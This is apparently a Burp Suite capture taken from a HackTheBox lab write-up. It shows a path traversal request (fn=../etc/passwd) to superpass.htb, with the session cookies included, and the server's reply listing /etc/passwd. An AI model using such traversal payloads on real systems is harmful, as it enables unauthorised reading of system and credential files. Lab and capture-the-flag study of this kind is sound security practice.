 Request
Pretty Raw Hex
\n
1 GET /download?fn=../etc/passwd HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: remember_token=
9|dcafff24003d0c79ec02ce0a71a445cdcecce01818f77a9afd4ce
b05d1d5dc88d4c8e8f329b424cd0dd49c9dc4ca841eca509221d69c
7b39b9c55641f7ec6b85; session=
.eJwlzrkNwzAMAMBdVKfQw9fLGJRIImntuAqyewxkgcN9yp5HnM-yvY
8rHmV_edkKqM-mmTHFmQWgQ3pdC4WXuRmZJwyzyUQTMKY2RK1gagNpE
WRFleiaRtJ7W6uH6lAEztBK6mjC0YyShEZ3E6twIyxYlVe5I9cZx3-j
5fsD_4gvIA.ZM1raA.dX4olZEVVVuu58qGXM3Dql4-sSs
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 04 Aug 2023 21:24:38 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 1744
6 Connection: close
7 Content-Disposition: attachment;
filename=superpass_export.csv
8 Vary: Cookie
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 systemd-network:x:101:102:systemd Network Management,,,
:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:102:103:systemd Resolver,,,:/run/
systemd:/usr/sbin/nologin